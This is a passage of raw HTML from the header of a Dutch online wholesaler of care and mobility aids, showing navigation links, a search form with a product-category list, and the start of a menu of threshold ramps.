<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold text-color-light d-none d-md-block">De groothandel in hulpmiddelen</div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="nav-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="nav-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="nav-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="nav-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="nav-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="nav-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://homecareinnovation.nl/" title="HomeCare Innovation BV - De Nederlandse groothandel in hulpmiddelen"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-wit-klein.png" alt="HomeCare Innovation BV" /><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1000" height="357" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-klein.png" alt="HomeCare Innovation BV" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><span class="separator"></span><div class="header-contact"><ul class="nav nav-pills nav-top">
<li class="d-none d-sm-block"><span style="color: #333333;">&gt;&nbsp;<a style="color: #333333;" href="/nl/over-ons/" target="_blank" rel="noopener">Over ons</a></span></li>
<li class="d-none d-sm-block"><span style="color: #333333;"><a style="color: #333333;" href="/contact" target="_blank" rel="noopener">&gt; Contact</a></span></li>
<li class="phone nav-item-left-border nav-item-right-border"><span style="color: #333333;"><a style="color: #333333;" href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>
</ul></div><span class="separator"></span><span class="separator"></span>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="nav-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="nav-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="nav-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_4.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_3-removebg-preview.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
